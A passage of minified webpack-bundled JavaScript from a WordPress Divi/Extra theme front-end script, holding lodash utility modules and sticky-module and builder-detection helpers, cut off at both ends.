n=null,i=0,r=(0,o.default)(window.ET_FE,"stores.sticky.modules",{});if((0,a.default)(r,(function(i){if((0,s.default)(["top_bottom","top"],i.position)&&!t.is((0,o.default)(i,"selector"))&&!((0,o.default)(i,"offsets.right",0)<e.left||(0,o.default)(i,"offsets.left",0)>e.right||(0,o.default)(i,"offsets.top",0)>e.top)){var a=(0,o.default)(i,"bottomLimitSettings.offsets.bottom");a&&a<e.top||(n=i)}})),(0,o.default)(n,"topOffsetModules",!1)){(0,a.default)((0,o.default)(n,"topOffsetModules",[]),(function(t){var e=(0,o.default)(r,[t,"heightSticky"],(0,o.default)(r,[t,"height"],0));i+=e}));var c=(0,o.default)(r,[n.id,"heightSticky"],(0,o.default)(r,[n.id,"height"],0));i+=c}return i},e.isTargetStickyState=function(t){var e=(0,o.default)(window.ET_FE,"stores.sticky.modules",{}),n=!1;return(0,a.default)(e,(function(e){var i=t.is((0,o.default)(e,"selector")),a=e.isSticky,r=e.isPaused;if(i&&a&&!r)return n=!0,!1})),n}},147:function(t,e,n){var i=n(101),a=n(251),o=n(252);function r(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new i;++e<n;)this.add(t[e])}r.prototype.add=r.prototype.push=a,r.prototype.has=o,t.exports=r},148:function(t,e){t.exports=function(t,e){return t.has(e)}},149:function(t,e){t.exports=function(t,e,n,i){for(var a=t.length,o=n+(i?1:-1);i?o--:++o<a;)if(e(t[o],o,t))return o;return-1}},150:function(t,e,n){var i=n(116);t.exports=function(t){return t?(t=i(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},159:function(t,e){t.exports=function(t){return t&&t.length?t[0]:void 0}},162:function(t,e,n){var i=n(203)();t.exports=i},163:function(t,e,n){var i=n(187),a=n(80),o=n(4),r=n(73),s=n(71),c=n(82),l=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=o(t),_=!n&&a(t),d=!n&&!_&&r(t),p=!n&&!_&&!d&&c(t),u=n||_||d||p,f=u?i(t.length,String):[],h=f.length;for(var b in t)!e&&!l.call(t,b)||u&&("length"==b||d&&("offset"==b||"parent"==b)||p&&("buffer"==b||"byteLength"==b||"byteOffset"==b)||s(b,h))||f.push(b);return f}},164:function(t,e){t.exports=function(){return[]}},169:function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},17:function(t,e,n){var i=n(163),a=n(117),o=n(38);t.exports=function(t){return o(t)?i(t):a(t)}},170:function(t,e,n){var i=n(44)(n(23),"Set");t.exports=i},171:function(t,e,n){var i=n(44)(n(23),"WeakMap");t.exports=i},172:function(t,e,n){var i=n(226),a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,r=i((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(a,(function(t,n,i,a){e.push(i?a.replace(o,"$1"):n||t)})),e}));t.exports=r},173:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(e(t[n],n,t))return!0;return!1}},174:function(t,e,n){var i=n(23).Uint8Array;t.exports=i},175:function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t,i){n[++e]=[i,t]})),n}},176:function(t,e,n){var i=n(177),a=n(141),o=n(17);t.exports=function(t){return i(t,o,a)}},177:function(t,e,n){var i=n(119),a=n(4);t.exports=function(t,e,n){var o=e(t);return a(t)?o:i(o,n(t))}},178:function(t,e,n){var i=n(12);t.exports=function(t){return t==t&&!i(t)}},179:function(t,e){t.exports=function(t,e){return function(n){return null!=n&&n[t]===e&&(void 0!==e||t in Object(n))}}},186:function(t,e){t.exports=function(){return!1}},187:function(t,e){t.exports=function(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}},188:function(t,e,n){var i=n(189),a=/^\s+/;t.exports=function(t){return t?t.slice(0,i(t)+1).replace(a,""):t}},189:function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},190:function(t,e,n){var i=n(45);t.exports=function(t,e){return i(e,(function(e){return t[e]}))}},201:function(t,e,n){var i=n(35),a=n(221),o=n(12),r=n(139),s=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,_=c.toString,d=l.hasOwnProperty,p=RegExp("^"+_.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!o(t)||a(t))&&(i(t)?p:s).test(r(t))}},202:function(t,e,n){var i=n(23)["__core-js_shared__"];t.exports=i},203:function(t,e){t.exports=function(t){return function(e,n,i){for(var a=-1,o=Object(e),r=i(e),s=r.length;s--;){var c=r[t?s:++a];if(!1===n(o[c],c,o))break}return e}}},204:function(t,e,n){var i=n(38);t.exports=function(t,e){return function(n,a){if(null==n)return n;if(!i(n))return t(n,a);for(var o=n.length,r=e?o:-1,s=Object(n);(e?r--:++r<o)&&!1!==a(s[r],r,s););return n}}},205:function(t,e,n){var i=n(74),a=n(80),o=n(4),r=n(71),s=n(99),c=n(52);t.exports=function(t,e,n){for(var l=-1,_=(e=i(e,t)).length,d=!1;++l<_;){var p=c(e[l]);if(!(d=null!=t&&n(t,p)))break;t=t[p]}return d||++l!=_?d:!!(_=null==t?0:t.length)&&s(_)&&r(p,_)&&(o(t)||a(t))}},206:function(t,e,n){var i=n(287),a=n(205);t.exports=function(t,e){return null!=t&&a(t,e,i)}},207:function(t,e){t.exports=function(t){return t!=t}},217:function(t,e,n){var i=n(169)(Object.keys,Object);t.exports=i},218:function(t,e,n){var i=n(44)(n(23),"DataView");t.exports=i},219:function(t,e,n){var i=n(59),a=Object.prototype,o=a.hasOwnProperty,r=a.toString,s=i?i.toStringTag:void 0;t.exports=function(t){var e=o.call(t,s),n=t[s];try{t[s]=void 0;var i=!0}catch(t){}var a=r.call(t);return i&&(e?t[s]=n:delete t[s]),a}},220:function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},221:function(t,e,n){var i,a=n(202),o=(i=/[^.]+$/.exec(a&&a.keys&&a.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"";t.exports=function(t){return!!o&&o in t}},222:function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},223:function(t,e,n){var i=n(44)(n(23),"Promise");t.exports=i},224:function(t,e,n){var i=n(37),a=n(30);t.exports=function(t){return a(t)&&"[object Arguments]"==i(t)}},225:function(t,e,n){var i=n(37),a=n(99),o=n(30),r={};r["[object Float32Array]"]=r["[object Float64Array]"]=r["[object Int8Array]"]=r["[object Int16Array]"]=r["[object Int32Array]"]=r["[object Uint8Array]"]=r["[object Uint8ClampedArray]"]=r["[object Uint16Array]"]=r["[object Uint32Array]"]=!0,r["[object Arguments]"]=r["[object Array]"]=r["[object ArrayBuffer]"]=r["[object Boolean]"]=r["[object DataView]"]=r["[object Date]"]=r["[object Error]"]=r["[object Function]"]=r["[object Map]"]=r["[object Number]"]=r["[object Object]"]=r["[object RegExp]"]=r["[object Set]"]=r["[object String]"]=r["[object WeakMap]"]=!1,t.exports=function(t){return o(t)&&a(t.length)&&!!r[i(t)]}},226:function(t,e,n){var i=n(146);t.exports=function(t){var e=i(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}},227:function(t,e,n){var i=n(228),a=n(76),o=n(98);t.exports=function(){this.size=0,this.__data__={hash:new i,map:new(o||a),string:new i}}},228:function(t,e,n){var i=n(229),a=n(230),o=n(231),r=n(232),s=n(233);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},229:function(t,e,n){var i=n(75);t.exports=function(){this.__data__=i?i(null):{},this.size=0}},23:function(t,e,i){var a=i(138),o="object"==("undefined"==typeof self?"undefined":n(self))&&self&&self.Object===Object&&self,r=a||o||Function("return this")();t.exports=r},230:function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},231:function(t,e,n){var i=n(75),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(i){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return a.call(e,t)?e[t]:void 0}},232:function(t,e,n){var i=n(75),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return i?void 0!==e[t]:a.call(e,t)}},233:function(t,e,n){var i=n(75);t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=i&&void 0===e?"__lodash_hash_undefined__":e,this}},234:function(t,e){t.exports=function(){this.__data__=[],this.size=0}},235:function(t,e,n){var i=n(77),a=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=i(e,t);return!(n<0||(n==e.length-1?e.pop():a.call(e,n,1),--this.size,0))}},236:function(t,e,n){var i=n(77);t.exports=function(t){var e=this.__data__,n=i(e,t);return n<0?void 0:e[n][1]}},237:function(t,e,n){var i=n(77);t.exports=function(t){return i(this.__data__,t)>-1}},238:function(t,e,n){var i=n(77);t.exports=function(t,e){var n=this.__data__,a=i(n,t);return a<0?(++this.size,n.push([t,e])):n[a][1]=e,this}},239:function(t,e,n){var i=n(78);t.exports=function(t){var e=i(this,t).delete(t);return this.size-=e?1:0,e}},240:function(t,e){t.exports=function(t){var e=n(t);return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},241:function(t,e,n){var i=n(78);t.exports=function(t){return i(this,t).get(t)}},242:function(t,e,n){var i=n(78);t.exports=function(t){return i(this,t).has(t)}},243:function(t,e,n){var i=n(78);t.exports=function(t,e){var n=i(this,t),a=n.size;return n.set(t,e),this.size+=n.size==a?0:1,this}},244:function(t,e,n){var i=n(108),a=n(118);t.exports=function(t,e,n,o){var r=n.length,s=r,c=!o;if(null==t)return!s;for(t=Object(t);r--;){var l=n[r];if(c&&l[2]?l[1]!==t[l[0]]:!(l[0]in t))return!1}for(;++r<s;){var _=(l=n[r])[0],d=t[_],p=l[1];if(c&&l[2]){if(void 0===d&&!(_ in t))return!1}else{var u=new i;if(o)var f=o(d,p,_,t,e,u);if(!(void 0===f?a(p,d,3,o,u):f))return!1}}return!0}},245:function(t,e,n){var i=n(76);t.exports=function(){this.__data__=new i,this.size=0}},246:function(t,e){t.exports=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}},247:function(t,e){t.exports=function(t){return this.__data__.get(t)}},248:function(t,e){t.exports=function(t){return this.__data__.has(t)}},249:function(t,e,n){var i=n(76),a=n(98),o=n(101);t.exports=function(t,e){var n=this.__data__;if(n instanceof i){var r=n.__data__;if(!a||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new o(r)}return n.set(t,e),this.size=n.size,this}},250:function(t,e,n){var i=n(108),a=n(140),o=n(253),r=n(254),s=n(70),c=n(4),l=n(73),_=n(82),d="[object Arguments]",p="[object Array]",u="[object Object]",f=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,h,b,v){var m=c(t),g=c(e),w=m?p:s(t),y=g?p:s(e),x=(w=w==d?u:w)==u,C=(y=y==d?u:y)==u,k=w==y;if(k&&l(t)){if(!l(e))return!1;m=!0,x=!1}if(k&&!x)return v||(v=new i),m||_(t)?a(t,e,n,h,b,v):o(t,e,w,n,h,b,v);if(!(1&n)){var j=x&&f.call(t,"__wrapped__"),T=C&&f.call(e,"__wrapped__");if(j||T){var O=j?t.value():t,S=T?e.value():e;return v||(v=new i),b(O,S,n,h,v)}}return!!k&&(v||(v=new i),r(t,e,n,h,b,v))}},251:function(t,e){t.exports=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this}},252:function(t,e){t.exports=function(t){return this.__data__.has(t)}},253:function(t,e,n){var i=n(59),a=n(174),o=n(60),r=n(140),s=n(175),c=n(129),l=i?i.prototype:void 0,_=l?l.valueOf:void 0;t.exports=function(t,e,n,i,l,d,p){switch(n){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(t.byteLength!=e.byteLength||!d(new a(t),new a(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return o(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var u=s;case"[object Set]":var f=1&i;if(u||(u=c),t.size!=e.size&&!f)return!1;var h=p.get(t);if(h)return h==e;i|=2,p.set(t,e);var b=r(u(t),u(e),i,l,d,p);return p.delete(t),b;case"[object Symbol]":if(_)return _.call(t)==_.call(e)}return!1}},254:function(t,e,n){var i=n(176),a=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,o,r,s){var c=1&n,l=i(t),_=l.length;if(_!=i(e).length&&!c)return!1;for(var d=_;d--;){var p=l[d];if(!(c?p in e:a.call(e,p)))return!1}var u=s.get(t),f=s.get(e);if(u&&f)return u==e&&f==t;var h=!0;s.set(t,e),s.set(e,t);for(var b=c;++d<_;){var v=t[p=l[d]],m=e[p];if(o)var g=c?o(m,v,p,e,t,s):o(v,m,p,t,e,s);if(!(void 0===g?v===m||r(v,m,n,o,s):g)){h=!1;break}b||(b="constructor"==p)}if(h&&!b){var w=t.constructor,y=e.constructor;w==y||!("constructor"in t)||!("constructor"in e)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return s.delete(t),s.delete(e),h}},255:function(t,e,n){var i=n(178),a=n(17);t.exports=function(t){for(var e=a(t),n=e.length;n--;){var o=e[n],r=t[o];e[n]=[o,r,i(r)]}return e}},256:function(t,e){t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},257:function(t,e){t.exports=function(t,e,n){for(var i=n-1,a=t.length;++i<a;)if(t[i]===e)return i;return-1}},272:function(t,e,n){var i=n(244),a=n(255),o=n(179);t.exports=function(t){var e=a(t);return 1==e.length&&e[0][2]?o(e[0][0],e[0][1]):function(n){return n===t||i(n,t,e)}}},273:function(t,e,n){var i=n(118),a=n(1),o=n(206),r=n(111),s=n(178),c=n(179),l=n(52);t.exports=function(t,e){return r(t)&&s(e)?c(l(t),e):function(n){var r=a(n,t);return void 0===r&&r===e?o(n,t):i(e,r,3)}}},274:function(t,e,n){var i=n(256),a=n(288),o=n(111),r=n(52);t.exports=function(t){return o(t)?i(r(t)):a(t)}},287:function(t,e){t.exports=function(t,e){return null!=t&&e in Object(t)}},288:function(t,e,n){var i=n(93);t.exports=function(t){return function(e){return i(e,t)}}},29:function(t,e,n){var i=n(83);t.exports=function(t){return null==t?"":i(t)}},30:function(t,e){t.exports=function(t){return null!=t&&"object"==n(t)}},32:function(t,e,i){var a=i(272),o=i(273),r=i(51),s=i(4),c=i(274);t.exports=function(t){return"function"==typeof t?t:null==t?r:"object"==n(t)?s(t)?o(t[0],t[1]):a(t):c(t)}},327:function(t,e,n){var i=n(87);t.exports=function(t,e){var n=[];return i(t,(function(t,i,a){e(t,i,a)&&n.push(t)})),n}},33:function(t,e,n){var i=n(150);t.exports=function(t){var e=i(t),n=e%1;return e==e?n?e-n:e:0}},35:function(t,e,n){var i=n(37),a=n(12);t.exports=function(t){if(!a(t))return!1;var e=i(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},353:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setImportantInlineValue=e.registerFrontendComponent=e.maybeIncreaseEmitterMaxListeners=e.maybeDecreaseEmitterMaxListeners=e.isVB=e.isTB=e.isLBP=e.isLBB=e.isFE=e.isExtraTheme=e.isDiviTheme=e.isBuilderType=e.isBuilder=e.isBlockEditor=e.isBFB=e.is=e.getOffsets=e.getBuilderUtilsParams=e.getBuilderType=void 0;var a=c(i(7)),o=c(i(1)),r=c(i(8)),s=i(354);function c(t){return t&&t.__esModule?t:{default:t}}function l(t){return(l="function"==typeof Symbol&&"symbol"==n(Symbol.iterator)?function(t){return n(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":n(t)})(t)}var _=function(){return window.et_builder_utils_params?window.et_builder_utils_params:s.top_window.et_builder_utils_params?s.top_window.et_builder_utils_params:{}};e.getBuilderUtilsParams=_;var d=function(){return(0,o.default)(_(),"builderType","")};e.getBuilderType=d;var p=function(t){return t===d()};e.isBuilderType=p;var u=function(t){return(0,o.default)(_(),"condition.".concat(t))};e.is=u;var f=p("fe");e.isFE=f;var h=p("vb");e.isVB=h;var b=p("bfb");e.isBFB=b;var v=p("tb");e.isTB=v;var m=p("lbb");e.isLBB=m;var g=u("diviTheme");e.isDiviTheme=g;var w=u("extraTheme");e.isExtraTheme=w;var y=p("lbp");e.isLBP=y;var x=0<(0,r.default)(s.top_window.document).find(".edit-post-layout__content").length;e.isBlockEditor=x;var C=(0,a.default)(["vb","bfb","tb","lbb"],d());e.isBuilder=C,e.getOffsets=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=C&&t.hasClass("et_pb_sticky")&&"fixed"!==t.css("position"),a=t.data("et-offsets"),r=t.data("et-offsets-device"),s=(0,o.default)(window.ET_FE,"stores.window.breakpoint","");if(i&&void 0!==a&&r===s)return a;var c=t.offset();if(void 0===c)return{};var l=C?t.children('.et-fb-custom-css-output[data-sticky-has-transform="on"]').length>0:t.hasClass("et_pb_sticky--has-transform"),_=void 0===c.top?0:c.top,d=void 0===c.left?0:c.left;if(l){var p=t.parent().offset(),u={top:c.top-p.top,left:c.left-p.left},f={top:t[0].offsetTop,left:t[0].offsetLeft};_+=f.top-u.top,c.top=_,d+=f.left-u.left,c.left=d}return c.right=d+e,c.bottom=_+n,t.data("et-offsets",c),""!==s&&t.data("et-offsets-device",c),c},e.maybeIncreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e),i=t.getMaxListeners();n===i&&t.setMaxListeners(i+1)},e.maybeDecreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e);t.getMaxListeners()>10&&t.setMaxListeners(n)},e.registerFrontendComponent=function(t,e,n){void 0===window.ET_FE&&(window.ET_FE={}),"object"!==l(window.ET_FE[t])&&(window.ET_FE[t]={}),window.ET_FE[t][e]=n},e.setImportantInlineValue=function(t,e,n){t.css(e,"");var i=t.attr("style");t.attr("style","".concat(i," ").concat(e,": ").concat(n," !important;"))}},354:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.top_window=e.is_iframe=void 0;var i=window;e.top_window=i;var a,o=!1;e.is_iframe=o;try{a=!!window.top.document&&window.top}catch(t){a=!1}a&&a.__Cypress__?window.parent===a?(e.top_window=i=window,e.is_iframe=o=!1):(e.top_window=i=window.parent,e.is_iframe=o=!0):a&&(e.top_window=i=a,e.is_iframe=o=a!==window.self)},36:function(t,e,n){var i=n(37),a=n(4),o=n(30);t.exports=function(t){return"string"==typeof t||!a(t)&&o(t)&&"[object String]"==i(t)}},37:function(t,e,n){var i=n(59),a=n(219),o=n(220),r=i?i.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":r&&r in Object(t)?a(t):o(t)}},38:function(t,e,n){var i=n(35),a=n(99);t.exports=function(t){return null!=t&&a(t.length)&&!i(t)}},4:function(t,e){var n=Array.isArray;t.exports=n},44:function(t,e,n){var i=n(201),a=n(222);t.exports=function(t,e){var n=a(t,e);return i(n)?n:void 0}},45:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length,a=Array(i);++n<i;)a[n]=e(t[n],n,t);return a}},5:function(t,e,n){var i=n(117),a=n(70),o=n(80),r=n(4),s=n(38),c=n(73),l=n(90),_=n(82),d=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(s(t)&&(r(t)||"string"==typeof t||"function"==typeof t.splice||c(t)||_(t)||o(t)))return!t.length;var e=a(t);if("[object Map]"==e||"[object Set]"==e)return!t.size;if(l(t))return!i(t).length;for(var n in t)if(d.call(t,n))return!1;return!0}},51:function(t,e){t.exports=function(t){return t}},52:function(t,e,n){var i=n(53);t.exports=function(t){if("string"==typeof t||i(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},53:function(t,e,i){var a=i(37),o=i(30);t.exports=function(t){return"symbol"==n(t)||o(t)&&"[object Symbol]"==a(t)}},59:function(t,e,n){var i=n(23).Symbol;t.exports=i},60:function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},64:function(t,e,n){var i=n(120),a=n(327),o=n(32),r=n(4);t.exports=function(t,e){return(r(t)?i:a)(t,o(e,3))}},7:function(t,e,n){var i=n(102),a=n(38),o=n(36),r=n(33),s=n(86),c=Math.max;t.exports=function(t,e,n,l){t=a(t)?t:s(t),n=n&&!l?r(n):0;var _=t.length;return n<0&&(n=c(_+n,0)),o(t)?n<=_&&t.indexOf(e,n)>-1:!!_&&i(t,e,n)>-1}},70:function(t,e,n){var i=n(218),a=n(98),o=n(223),r=n(170),s=n(171),c=n(37),l=n(139),_="[object Map]",d="[object Promise]",p="[object Set]",u="[object WeakMap]",f="[object DataView]",h=l(i),b=l(a),v=l(o),m=l(r),g=l(s),w=c;(i&&w(new i(new ArrayBuffer(1)))!=f||a&&w(new a)!=_||o&&w(o.resolve())!=d||r&&w(new r)!=p||s&&w(new s)!=u)&&(w=function(t){var e=c(t),n="[object Object]"==e?t.constructor:void 0,i=n?l(n):"";if(i)switch(i){case h:return f;case b:return _;case v:return d;case m:return p;case g:return u}return e}),t.exports=w},71:function(t,e){var i=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var a=n(t);return!!(e=null==e?9007199254740991:e)&&("number"==a||"symbol"!=a&&i.test(t))&&t>-1&&t%1==0&&t<e}},73:function(t,e,i){(function(t){var a=i(23),o=i(186),r=e&&!e.nodeType&&e,s=r&&"object"==n(t)&&t&&!t.nodeType&&t,c=s&&s.exports===r?a.Buffer:void 0,l=(c?c.isBuffer:void 0)||o;t.exports=l}).call(this,i(96)(t))},74:function(t,e,n){var i=n(4),a=n(111),o=n(172),r=n(29);t.exports=function(t,e){return i(t)?t:a(t,e)?[t]:o(r(t))}},75:function(t,e,n){var i=n(44)(Object,"create");t.exports=i},76:function(t,e,n){var i=n(234),a=n(235),o=n(236),r=n(237),s=n(238);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},77:function(t,e,n){var i=n(60);t.exports=function(t,e){for(var n=t.length;n--;)if(i(t[n][0],e))return n;return-1}},78:function(t,e,n){var i=n(240);t.exports=function(t,e){var n=t.__data__;return i(e)?n["string"==typeof e?"string":"hash"]:n.map}},8:function(t,e){t.exports=window.jQuery},80:function(t,e,n){var i=n(224),a=n(30),o=Object.prototype,r=o.hasOwnProperty,s=o.propertyIsEnumerable,c=i(function(){return arguments}())?i:function(t){return a(t)&&r.call(t,"callee")&&!s.call(t,"callee")};t.exports=c},81:function(t,e){t.exports=function(t){return function(e){return t(e)}}},82:function(t,e,n){var i=n(225),a=n(81),o=n(107),r=o&&o.isTypedArray,s=r?a(r):i;t.exports=s},83:function(t,e,n){var i=n(59),a=n(45),o=n(4),r=n(53),s=i?i.prototype:void 0,c=s?s.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(o(e))return a(e,t)+"";if(r(e))return c?c.call(e):"";var n=e+"";return"0"==n&&1/e==-1/0?"-0":n}},86:function(t,e,n){var i=n(190),a=n(17);t.exports=function(t){return null==t?[]:i(t,a(t))}},87:function(t,e,n){var i=n(126),a=n(204)(i);t.exports=a},89:function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==("undefined"==typeof window?"undefined":n(window))&&(i=window)}t.exports=i},9:function(t,e,n){var i=n(100),a=n(87),o=n(110),r=n(4);t.exports=function(t,e){return(r(t)?i:a)(t,o(e))}},90:function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},93:function(t,e,n){var i=n(74),a=n(52);t.exports=function(t,e){for(var n=0,o=(e=i(e,t)).length;null!=t&&n<o;)t=t[a(e[n++])];return n&&n==o?t:void 0}},96:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},98:function(t,e,n){var i=n(44)(n(23),"Map");t.exports=i},99:function(t,e){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}}}))},function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){for(var n in e)t[n]=e[n]}(window,function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==i(t)&&t&&t.__esModule)return t;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(a,o,function(e){return t[e]}.bind(null,o));return a},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=1465)}({1:function(t,e,n){var i=n(93);t.exports=function(t,e,n){var a=null==t?void 0:i(t,e);return void 0===a?n:a}},100:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length;++n<i&&!1!==e(t[n],n,t););return t}},101:function(t,e,n){var i=n(227),a=n(239),o=n(241),r=n(242),s=n(243);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},102:function(t,e,n){var i=n(149),a=n(207),o=n(257);t.exports=function(t,e,n){return e==e?o(t,e,n):i(t,a,n)}},107:function(t,e,n){(function(t){var a=n(138),o=e&&!e.nodeType&&e,r=o&&"object"==i(t)&&t&&!t.nodeType&&t,s=r&&r.exports===o&&a.process,c=function(){try{return r&&r.require&&r.require("util").types||s&&s.binding&&s.binding("util")}catch(t){}}();t.exports=c}).call(this,n(96)(t))},108:function(t,e,n){var i=n(76),a=n(245),o=n(246),r=n(247),s=n(248),c=n(249);function l(t){var e=this.__data__=new i(t);this.size=e.size}l.prototype.clear=a,l.prototype.delete=o,l.prototype.get=r,l.prototype.has=s,l.prototype.set=c,t.exports=l},11:function(t,e){t.exports=function(t){return void 0===t}},110:function(t,e,n){var i=n(51);t.exports=function(t){return"function"==typeof t?t:i}},111:function(t,e,n){var a=n(4),o=n(53),r=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;t.exports=function(t,e){if(a(t))return!1;var n=i(t);return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!o(t))||s.test(t)||!r.test(t)||null!=e&&t in Object(e)}},112:function(t,e){t.exports=function(t,e,n){var i=-1,a=t.length;e<0&&(e=-e>a?0:a+e),(n=n>a?a:n)<0&&(n+=a),a=e>n?0:n-e>>>0,e>>>=0;for(var o=Array(a);++i<a;)o[i]=t[i+e];return o}},116:function(t,e,n){var i=n(188),a=n(12),o=n(53),r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(a(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=a(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=i(t);var n=s.test(t);return n||c.test(t)?l(t.slice(2),n?2:8):r.test(t)?NaN:+t}},117:function(t,e,n){var i=n(90),a=n(217),o=Object.prototype.hasOwnProperty;t.exports=function(t){if(!i(t))return a(t);var e=[];for(var n in Object(t))o.call(t,n)&&"constructor"!=n&&e.push(n);return e}},118:function(t,e,n){var i=n(250),a=n(30);t.exports=function t(e,n,o,r,s){return e===n||(null==e||null==n||!a(e)&&!a(n)?e!=e&&n!=n:i(e,n,o,r,t,s))}},119:function(t,e){t.exports=function(t,e){for(var n=-1,i=e.length,a=t.length;++n<i;)t[a+n]=e[n];return t}},12:function(t,e){t.exports=function(t){var e=i(t);return null!=t&&("object"==e||"function"==e)}},120:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length,a=0,o=[];++n<i;){var r=t[n];e(r,n,t)&&(o[a++]=r)}return o}},121:function(t,e,n){var i=n(209);t.exports=function(t,e,n){"__proto__"==e&&i?i(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}},126:function(t,e,n){var 